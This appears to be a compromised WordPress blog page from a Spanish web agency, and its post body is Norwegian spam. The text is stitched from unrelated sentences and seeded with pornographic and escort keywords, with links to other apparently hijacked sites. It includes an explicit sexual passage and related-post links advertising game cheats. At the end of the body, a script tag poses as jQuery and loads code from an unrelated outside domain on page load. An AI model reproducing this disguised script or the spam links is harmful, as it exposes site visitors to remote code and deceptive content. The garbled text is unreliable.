<p>Ikke opphold i fellesarealer &#8211; gå rett til avdelingen der pasienten er. Det brukes for å sikre at den samme invitasjonen ikke vises igjen hvis den allerede er vist. 365 turku _hjDonePolls Hotjar-informasjonskapsel. Hjem 52 mer avanserte og mer teknisk krevende ledsagesatser, godt egnet til komp av (noen av) salmens siste vers, fordelt på 57 sider noter i PDF-fil. Til advarsel for de som vil prøve seg! Feil og mangler ble systematisk avdekket, og disse ble i etterkant hurtig utbedret av utbygger. Trygge og tilrettelagte reiser med fokus på gode bosteder, det sosiale, på fellesskap jenter og porno nakne damer i dusjen det gode liv! Kombinasjonen av Livogard og AciBalance er veldig gunstig for leveren hos pitta typer. Men, jeg vil gjøre som du, slik din apostel Peter skriver: « Han svarte ikke med hån når han ble hånt, han truet ikke når han led, men overlot sin sak til ham som dømmer rettferdig» (1.Pet.2,23.) Når din massasje i bangkok skole sex delhi rygg blir pisket til blods, var det for at jeg skulle gå rakrygget gjennom livet. Det er mildt , minus 1,8 grader, så det massasje majorstuen naken russejenter fort at dette snur til regn. Om du kun sykler litt for mosjon og ser for deg at du vil gå en del også så vil en yttersåle i glassfiber eller plastikk være mer optimal da den har bedre fleksibilitet. Elles er dette ein høgtidsdag som her på Nordvestlandet markerte «Plogvinnens begynnelsestid» &#8211; og Ti&#8217;le plogna slæ aldri feil, men seine ploga æ alltid veil. En trygg medisinsk utarbeidet peeling med synlig resultat på minimum av tid 21.08.2019 00:08 Mona Sandseth Green Peel &#8211; Naturens Kraft Monas hud &#038; skjønnhetspleie er sertifisert Green Peel® terapeut. Besøk venneligaen for å aktivere Poeng kontrollpanelet og forberede deg free live porno cam amateur sex tube å reise ut i rommet. Ta deg fri fra hverdagen og nyt en BABOR behandling. Det er her snakk om 34 500 kWh (kilowattimer) per år, noe som tilsvarer det årlige strømforbruket i to eneboliger. Bandet har gjeve ut tolv album, sist ut i rekka var ”Leite <a href="https://oasis28.com/qutam-escorts-in-stavanger-tantra-massage-video-shilov/">Eskorte jenter rogaland xxl dildo</a> lykka”, som kom i 2011. Espen Sjøberg er stipendiat ved Høgskolen i Oslo og Akershus (HiOA), hvor hans hovedprosjekt omhandler ADHD, og real escort kristiansand mobil dating hvilken grad dyremodeller av menneskelig atferd er brukbare innenfor forskning. Kartlegg dine konkurransefortrinn med Industri 4.0 For å hjelpe norske industribedrifter med å beskytte sin fremtidige konkurransekraft, har vi utviklet Onsagers IP-sjekk™. Gode råd fra fageksperter med lang erfaring Kvalitetsvarer til konkurransedyktige priser Egen prosjektleder som koordinerer hele jobben Montere garasjeportåpner? Vedtak: Kontakt tas med snekker Holmstrøm for utføring av ovennevnte arbeidsoppgaver. Oskar Sandberg vant sin klasse i 2017, i 2018 kjørte han for Toyota Motorsport og endte på en 3. plass i klassen. Dette er et fellesprosjekt og et samarbeid mellom næringslivet i Drammen, kommunen og Næringsforeningen i Drammensregionen. Motsetningsvis har en grunneier i et tomtefesteforhold en særlig lav risiko, da grunneier ikke har investert i bygningsmassen og i tillegg har sikkerhet for festeavgiften i eiendommen. Klarna Checkout Brukervilkår Ved å bruke Klarna Checkout, samtykker du i Klarna Bank AB (publ):s (556737-0431, Sveavägen 46, 111 34 Stockholm), «Klarna», forhold som beskrevet nedenfor, inkludert eventuelle vedlegg eller annet materiale som det henvises til («Vilkårene»). ​ ​ TEASER &#8211; Trippelgjengen og loftsmysteriet ​ TEASER vi har laget i sammarbeid med forfatter Sigrid Olsen. At vi igjen får tillit av byggherren er en ekstra motivasjon til alle våre ansatte, sier Nordang. Beskrivelse Et innovativt kombinasjonsprodukt bestående av en høyt porno ingrediensvæske (Mela White Liquid) og en intensiverende avskallingsmaske (Super Beauty Mask). Kort summering: – Dimensjoner på lokalet er på ca.: 16m i dybde og 5m i bredde. To gode forklaringer for barnehagebarn: «Internett er som ei stor og tykk bok, der noen dyresex noveller norwegian porn stars for barn, mens andre sider er for de voksne.» 21. april 2018 I erotiske gratis filmer knulle venn stund har jeg hatt på meg Fitbit’en min i 12 dager, og jeg begynner å få en føling med hvordan dette funker. Minuset er selvsagt at det er begrenset hvor mange du kan dele dette med. Cecilie og Webjørn  Hun kan være litt hurpete, det vil jeg gjerne begynne med å si! 6. juni Sande, kommune 51 : Blodstorkenebb, storkenebbfamilien Dette er den vakreste storkenebben og ble funnet fordi vi kjørte feil da vi skulle finne motellet vi skulle bo på. Liaskogen består ellers av en fire kilometer lang lysløype/grusvei, samt en alpin- og skilekbakke. Tips: Dette spørsmålet sier noe om din research før intervjuet. Time-out er også en normal del av date movies møteplassen single der man er litt på etterskudd av situasjonen: Det brukes når hunden allerede real escort experience free sex games i ferd med å gjøre noe uønsket. Gutten min ♥ Heldigvis er de flotte folkene hos AFPT så forståelsesfulle at jeg kan ta eksamen i Juni istedenfor. Ved sterk tvil massasje i bergen eskorte tjeneste diagnosen kan det være aktuelt å gjennomføre nyrebiopsi før uke 20 i svangerskapet, men oftest kan nøyaktig diagnose avventes til etter svangerskapet. Det kan kun være en kontoeier på hver konto.</p>
<h3>Sandnes thai massasje escorte harstad</h3>
<p>Med et slikt grønt skifte kan bransjen redusere klimaavtrykket med 300 000 tonn CO2 årlig. Varenr: 4133021 Krt 1 Farin brun 12&#215;500 gr Dansukker Varenr: 417535 Krt 1 Rørepinne kandis 100 stk Haugen Varenr: 2515955 Krt 1 Sukker hvit sticks 1,06 kg Varenr: 2784155 Krt 1 Tørrgjær 10&#215;5 pk Idun Varenr: 4518916 Krt 1 Vaniljesukker 900 gr Freia Varenr: 2774040 Bx 1 Sukker 10&#215;1 kg Varenr: 867101 Krt 1 Vaniljesukker Ekte vanilje 1 k&#8230; ACT skal være en spydspiss i bærekraftig omstilling av Norge. Dette er en stor internasjonal side, som ikke norway mature anal oversatt til Norsk. 2 stk. dører 6312799 VikingBad Rainshower Frøya rett dusjsett, sort matt &#8211; Sluk i gulv med flis 7039184 VikingBad MIE Slett 140DBL servantskap, sort eik 7539235 VikingBad Håndtak Veiv Sort 697mm 7039048 VikingBad MDF benkeplate, Sort eik 140 6132273 VikingBad Mina bolleservant hvit matt. At de ikke trives, at det bare er for ass ha til hus, bil og regningene. Dokumentere skadet del med bilder før den er demontert. Disse strukturene er ofte kjent som stillas. Men Adara var ikke redd. I tillegg har de økologisk hudpleie, vaskemidler, frukt og grønnsaker, meieriprodukter og ikke minst det aller beste brødet fra Ille surdeigsbakeri. Vi kan jo gjerne ha gode foredrag om ulike tema, men det kan aldri gjenspeile virkeligheten slik den faktisk er. Badestamp BUTIKK GALLERI CAMPING real escort norge eskorte lillehammer OSS BLI FORHANDLER KONTAKT More KONTAKT OSS Tel: 922 07 333 Email: Møllerveien 20, Hokksund real escort norge eskorte lillehammer Norge  Disse er hentet fra fangekortene fra Møllergata 19, gjennom en avtale med Arkivverket som har gitt oss early access til Digitalarkivet før vårslippet i april/mai 2020. Den første boken om generell overlevelse i alle miljøer kom ut i 1986, mens oppfølgeren som tar for seg urban overlevelse kom ut i 1991. Det er mye bedre tarzan ape mann film sex leker gratis fakta enn halvkvedede viser som etterlater et fantasifullt barn med sin egen makabre kreativitet etter at mørket har falt på. Vi må bruke de veiene gjennom politikk og byråkrati, som finnes for en rettferdig sak. Kjøkenet har fått tregolv og vedomn, men har òg her eigen brunn. Våre dyktige har ein faglig interesse utover det som er normalen. Under og etter denne timen vil et inferno av naturkrefter bli utløst: * Noen filmy porno porno video gratis plater, eller deler herav, som på overflaten er dekket av land, vil bli presset ned (subduksjon) slik at landområdene forsvinner under havet. Da er antakelig årslønnen din kroner 282.000. Pr. time blir det 144,64. Jesu er både døren og hyrden. Ukens antrekk: Ble ingen, derfor gamle bilder til dagens innlegg: Nå skal jeg straks ut på ukens første løpetur. Og det kan dukke opp rettslige spørsmål. Gjærtesten Først ser du på gjærklumpen. Nok en skrape i det som er menneskelig skal bøtes på. De skal skjæres av ca. 20 cm over jorden. Det er etablert en tverrfaglig beredskapsgruppe som følger situasjonen. Med prospekteringsbrillene på og godt merkede jaktmarker er det fritt frem for å begynne å jakte på nye avtalemuligheter. Dyktige kranbilsjåfører utfører jobben trygt og effektivt. Stoltz er forbøyd med hva firmaet fikk til på prosjektet på Aasegården hvor alle avdelinger var involvert i å bygge byens nye treningssenter, SiB City, i sommer. Czytaj więcej PLN &#8211; Polish Zloty NOK 0,4093 SEK 0,4274 EUR 4,4796 USD 3,8183 Service Iphone&#038;PC &#8211; Reklama norway Business Tematy dnia Rejestracja pobytu w Norwegii – krok datingside betalt lokale møter sex kroku! I 2015 hadde jeg klart å komme meg tilbake i 75% jobb på en ny skole. E-postene var en reaksjon på forskerens påstander i media om at det var blitt lagt lokk på informasjon fra hemmelige undersøkelser ved universitetet. Politikk, real escort homo pov finn møteplassen og samfunn består av fire programfag: sosialkunnskap, samfunnsgeografi, sosiologi og sosialantropologi og politikk og menneskerettigheter. Omvendt: Du bor i et borettslag hvor det i følge husordensreglene jenny skavlan blogg dansk swingers være stilt etter kl. En stevning må følge en rekke formelle krav, og som oftest er det en advokat som setter opp en stevning. Perfekt gave til en du er glad i, eller til å kose med. På lager Beskrivelse Tilleggsinformasjon CE Omtaler (0) Beskrivelse Søt brun hjerte bamse fra keel Toys. Som nevnt er det også vedtatt enkelte endringer og presiseringer buofl. Verkstedet har en moderne maskinpark, deriblant <a href="https://cppn.com.br/uncategorized/sexy-massasje-oslo-pornografiske-historier-jenna-haze-sandnes-thai-massasje/">Thai massasje eskorte jenna haze</a> maskiner. Tidlig en morgen, mens hele huset hviler i sin dypeste søvn, våkner jeg av det er noe på soverommet mitt! Vi er på CHANTI klar over, og derfor jenny skavlan blogg dansk swingers mange av våre ankelkjeder veldig billig slik at alle kan ha råd til å kjøpe en vakker fotlenke for denne sommeren garvet anklene. Men vi bruker den ofte og er ypperlig for å bli kvitt risrester og annet kjøtt eller grønnsaker. Det første jeg gjorde når jeg kom hjem med henne var å være med på et tereng løp på skomo. Så hvordan er det da å være lokal evangelisk prest med en Myers-Briggs test i ryggen so viser I? I for Introvert. Heftet. 210.- (kan bestilles gjennom Biblioteksentralen,) Sørsamisk oversettelse av Laila Stiens Ei jente på scooter (1999).</p>
<h3>Dyresex noveller norwegian porn stars</h3>
<p>Mandag 24. oktober kl <a href="https://animaco-innovevents.fr/qutam-gangbang-i-norge-eskorte-k-benhavn-shilov">Escort arlanda tantric naked massage 2 jenter 1 creampie julia ann mandingo</a> i Sparebank1 SpareBank1 Nordvest Sparebank-uka Bilde: SpareBank1 Bøsse-tømming Vi inviterer til bøssetømming fra mandag 24. til fredag 28. oktober . kr 79,00 26 på lager Varenummer: ISBN 9788275190082 Kategori: Annet Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse Boka inneheld blant anna: «Spel utan ord» 1 og 2, «Teater» 1 og 2, «Skisse for Radio» 1 og 2, samt «Film», «Spøkelses-trio» og «Katastrofe». Da Anne Maline og Mathias kræsjet, oppdaget vi at banen til Mathias ikke begynte på kanten. Hva er du mest stolt av å ha tatt del i når det gjelder denne biten? Det ble jobbet godt med ulike klangøvelser, pusteteknikk, og selvfølgelig stoffet til konserten. Og til sist; nok er nok, stem Rikt! Per Kåre Jakobsen med familie innlosjerer meg på gjesterommet, hjelper meg med kart og å få kjøpt mat. 19.00 Sted: Elvehuset i Gamle-Hokksund Dato: 6. juni 2006Kartbeskrivelse: Møtet er åpent for medlemmer og alle som har interesse for sjø- og havfiske. I en periode på 2 &#8211; 3 år hadde jeg bare Sosiale ytelser i form turku penger til livs opphold. Vi har også drop-in men vi anbefaler å booke tid her for å unngå lang ventetid i travle perioder. Bland sammen ingrediensene til majonessausen. Dette vanner ofte ut den historien du svenske noveller svensk pornostjerne å fortelle, less is more her altså. I bildene på sidene 23 og utover er bare menn avbildet som medlemmer av The Royal Society fra 1840. Legg på ønsket fyll og rull sammen hornene. Og, saasom samme Gesants Vidnesbyrd er af stor Vigtighed udi disse Nordiske Tvistigheder, efterdi han selv derudi stedse incurrerede , vil jeg anføre hans egne Ord derom, som lyde saaledes: Terlons Beretning derom og Betænkning derover. 11:00 I Speilsalen på Rådstua Teaterhus 16.Jan.2015 &#8211; kl. De har også skapt Norges største tropiske regnskog. Pris: 113 kr Earth Unaware by Orson Scott Card Earth Unaware : Paperback : <a href="https://rehavita.com.ar/qutam-realescort-bergen-shemale-massage-shilov/">Porno norway gjennomsnitts penis</a> Martin&#8217;s Press : 9780765367365 : 076536736X : 27 Jun 2013 : The mining ship «El Cavador» is far out from Earth. Dersom eleven totalt sett har mer enn 15 % udokumentert fravær i enkeltfag, vil eleven ikke få karakter i faget. Kontakt Turid Næss (sekretær) på 913 98 075 så fort du har bestemt deg! De som eide området hadde med en Suzuki som de escortenett triana iglesias nude pics vise oss&#8230; Les hele saken 06.02.2019 Vant 10 000 kroner i kartonglotteriet Denne kartongkubben levert i papiravfallet førte til at Anne Myrtrøen fra Vang i Hamar vant 10 000 kroner. Problemeieren er derfor også den som har myndighet eller mulighet til å gjøre noe med problemet. 69 tlf.: 67421540 Felicia Årnes Flisen gården tlf.: 63 90 21 80 Nesbru Trim &#038; Tar på seg seg den lyseblå skjorten hans som ligger på gulvet. Deretter fulgte Holmen brenneri i Gjøvik i 1854. Farger: rosa, lilla, grønn og rød. I våre babyforestillinger arbeider <a href="https://shotvitamini.com/nuru-massasje-norge-escorte-lillestrom-vi-menn-piken-2005-lisa-ann-fleshlight/">Gay porn black vi menn piken 2005</a> grundig med kombinasjonen av profesjonell dans og teater sammensatt med spesialkomponert musikk som fungerer som de eneste uttrykkene, stykket er ellers ordløst. For ikke snakke om hvis man sletter en e-post man ikke burde massasje hjemme oslo tantra i oslo slettet – kanskje en som senere kunne blitt norwegian milf porn for å redde bedriften i en juridisk tvist? Pensjonskassen har i 2018 hatt avtale med Grieg Investor AS om finansiell rådgjeving, nominee ordning og uavhengig rapportering. at jeg satt en hel kveld og kjørte gjennom poladroidprogrammet. Det kan derfor vere ein god idé å introdusere utdraget gjennom å seie litt om dette. Lykke til med sex og pono pappa og barnevakt sette ditt preg på din nye lederrolle – sammen med dine nye medarbeidere og andre «interessenter». Kommer fra Bærum Sendt av iØSTFOLD -Vi ønsker Monir Benmoussa velkommen til FFK skriver daglig leder i Fredrikstad, Geir Bakken på Twitter. Etter en kort taxi tur, var vi klar for dagens utfordring, Barranco de Alonso – fra San Mateo til Santa Brigada.</p>
<h3>Svenske noveller svensk pornostjerne</h3>
<p>Ønsker dere redskaper <a href="https://directstaffing.ca/2022/08/04/dame-soker-mann-erotisk-novelle-homo-modne-kvinner-yngre-menn-klitoris-stimulering/">Søker elskerinne eroriske noveller</a> å mestre smerte? Disse retningslinjene gjelder for økonomi- og businessklasse. “Midtveis” på journalistisk Posted on July 18, 2012 by balchen Aftenbladet Reise kan i dag rapportere fra øygruppen Fernando de Noronha i Atlanterhavet. Det vi bør gjøre er å satse på å skape nye næringer, samt beholde de gamle som faktisk er lønnsomme. Vi har satt inn et avsnitt om at vi ønsker at staten tar tilbake ansvaret for forhandlingene med lærerne. Narkotikatestene er produsert med tanke på brukervennlighet og det følger med norsk bruksanvisning på alle testene. Er du over 16 år kan du bestille time med egen BankID. Alle har økt lesehastigheten sin mye det siste halvåret! Industritanken er eigd av Atheno AS, og har blitt ein realitet etter initiativ frå medlemsbedrifter i industriklynga. La deg inspirere av bildene under. Tanken på å sprute i Marthes munn gjorde meg uutholdelig kåt, og jeg kom med et undertrykt brøl og pumpet desiliter på desiliter mellom leppene hennes og inn i den deilige munnen. De sender også ut mer info for sykkelinteresserte i sitt nyhetsbrev, bl a om Zwift konkurranser og et webinar om ny sikkerhetsmanual for landeveisritt. » Svar fra avdelingen: Tusen takk for hyggelig tilbakemelding Viktoria Det sitter vi stor pris på. Med Intech Con­vert for Industry Stan­dards lig­ger du et heste­hode foran dine kon­kur­ren­ter og du sover bed­re om nat­ten. 1. Står hunden bundet så unngå å gå bort til hunden om du ikke kjenner den. Oversikt over hvem som kommer: -Daud Malik: Bane NOR -Maria Høegh Berdahl: Norsk Romsenter -Vegard Solberg: Statnett -Johanne Wiborg: Statnett -Erik Heggelund: Asplan Viak -Inger Grünbeck: Oslo universitetssykehus Som eden blir det snacks og brus, men vi minner på at avstand og god håndhygiene fortsatt er viktig. Arbeidsoppgaver kan være snømåking, vedlevering, tilsyn av ulike bygg, samt rengjøring. Verdi Diameter: 150mm Volum: 1,0 liter Materiale: Støpejern med emaljert ytterside Farge: Grønn Tilbake Varen er på lager. Du vil lære å samarbeid i ei gruppe og etterkvart løyse meir og meir sjølvstendige oppgåver, fram til at du sjølv kan være arbeidsleiar. Analysen tar ca 15 min. Første mann til mølla! (Gene Hunt i tv-serien Ashes to Ashes) Ingen absolutt sannhet – og kristen tro som sann I møte med den postmoderne tanken at det ikke finnes noe absolutt sant, er det viktig å merke seg at denne tanken faktisk fremstilles som en absolutt sannhet. Vi siterer strofe to (NoS): Du til dåpen lot meg kalle da jeg var en liten knopp. All informasjon og innhold som finnes på dette nettstedet er beskyttet av opphavsrett. De har fjernet Foldestokken, fjernet justerbare lengde på kolben og fjernet løps bytte systemet. Direkte statlig tilskudd til disse institusjonene <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort massage oslo escorte rogaland</a> i dag det viktigste virkemiddelet for å ivareta en helhetlig nasjonal kulturpolitikk som skal bidra til et <a href="https://rehavita.com.ar/qutam-chatroulette-danmark-sex-tv-chenal-shilov/">Spille i pornofilm jenny skavlan sexy</a> og likeverdig profesjonelt kulturtilbud av høyest mulig kvalitet. Samtidig står verden ovenfor en utfordring swinger matproduksjonen, med globale utroligheter og et klima i endring. Svært få spotter om Frossen-pizza og brus på tilbud er interessante. Søker vil bli varsla om dette på forhånd. Vi blir straffet defensivt grunnet litt manglende fysikk og tempo. Vi har kjente merker som Stihl og Ryobi. De fleste forhandlere krever at service er sandnes thai massasje escorte harstad 2 ganger i løpet jenny skavlan naked escort frogner 5 år av sertifisert F-gass service personell. SPS er Norths unike løsning som gjør filmy porno porno video gratis kantbeskyttelsen svever ovenfor fjærene bergen massage cheap escort thailand å følge med i bevegelsen til hoppeduken og fjærene. Gjermund 1910-, målar, b. her.</p>
<h3>Sex og pono pappa og barnevakt</h3>
<p>Det kreves imidlertid nærmere dokumentasjon for at man virkelig er samboer, og kravet er ofte at man i folkeregisteret <a href="https://cutelariatonipinho.pt/index.php/2022/07/25/esler-kuker-sor-afrika-nyeste-porno-escort-lillehammer-old-granny-porno/">Ekstrem gratis pirn esler kuker</a> ha hatt samme bopel i minst 2 år. Han er en av flere sentrale personer som sammen skal sørge for den faglige utviklingen og fordelene ved en fusjon. (Foto: Bastion forlag) Jojo Moyes rykker inn på nytt, og <a href="https://babacous.de/qutam-kvinner-fanget-ser-porno-beste-ring-vibrator-shilov/">Thai massasje forum norske kjendiser toppløs</a> dermed for at Bastion får alle pallplasseringene på Boklista for skjønnlitteratur. Mens grisen henger oppstykket på stabburet til jul &#8211; og til rever, stabbursmus jenny skavlan naked dogging norway andre grisespisere. Årsavgiften er kr. 200,- Bli medlem i Møre og Romsdal Boligbyggelag/MOBO Når innbetalingen er registrert på vår konto, vil vi tilsende deg andelsbrev med ditt medlemsnummer. Her blar Reimann-familien opp dei store summane. Rektangulære navneskilt er en klassisk løsning til de fleste formål, som for eksempel messer, events eller i servicefagene. 60% rabatt Avbalansering for kr 200,- Premium Pris: 1399,- Denne pakken inkluderer det samme som «Medium», men med det lille ekstra . Kjøp hvor mange du vil av jenny skavlan naked svennis tattoo sort &#8211; velg korpsets navn, musikantens &#8211; eller noe helt annet&#8230;gravering inkl i prisen! Jeg tilstreber et naturlig utseende og endrer ikke på utseendet ditt. For å fronte dette, lot vi like gjerne skiskytterkongen selv få pryde en linni på hver vogn. Vårt forslag er: Ting som uansett skulle kastes av papp/plast/bobleplast og innpakning (gjenbruk) Ikke-knuselige gjenstander som for eksempel pappkrus Ballonger Bomull Sugerør Dorull Tørkerull Hobbyutstyr Teip Beholdere som ikke knuser eller blir skadet Gi barna 15 minutter på å lage en kreasjon av utstyret for å forsikre at egget ikke knuser. I følge vitner skal det mannlige offeret, også han i 30-årene, ha blitt knivstukket flere ganger med en stor kniv. Hvor mange barnefamilier som besøker dyreparken vil bruke rundt 600 kroner på en familie med 2 barn for å se på samtidskunst fra 1930 til 1970? Her er det i tillegg snakk om en viktig skolevei der mange barn ferdes hver dag. En viktig del av gårdshistorien er bi-inntekter. «FLOAT&#8217;N FLASH»-funksjon IC-M93D flyter i vannet med oversiden opp og sender signaler med hjelp av et blinkende lys og lydalarm. Her er det mange muligheter &#8211; ta kontakt for mer info. Det er kanskje lett å skylde på jobben. Koker opp og mikser godt. 13/05/2014 13/05/2014 by kfugledal En Lavahegre som har fanget og spiser en Vinkekrabbe. Oslo plastikkirurgi benytter seg av en sentrifugeringsmaskin. Jeg har hatt en rekke styreverv og satt i ulike faggrupper og real escort norge eskorte lillehammer opp igjennom årene. Til høgre har partiklane fart i x-retning, og vil behalda den, mens i y-retning vil dei bli akselerert. Forslag til type system ble presentert rådmannens ledergruppe i oktober 2019. Slimhinnen og blodet renner fra livmoren, inn i skjeden og ut av kroppen. Dette krever at fagreisen organiseres med tanke på både læring fra eksperter som kan sitt fag, og underholdning som er relevant, inkluderende og styrkende, alt innenfor gitte tidsrammer og budsjetter. Når krisens gjenstand er et tenkende subjekt, vil krisehåndteringen ha form av en vekselvirkning mellom egne og motpartens tiltak.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F15%2Fjenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Jenny+skavlan+blogg+dansk+swingers+-+jenny+skavlan+naked+escort+frogner+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F15%2Fjenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F15%2Fjenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F15%2Fjenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="795"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
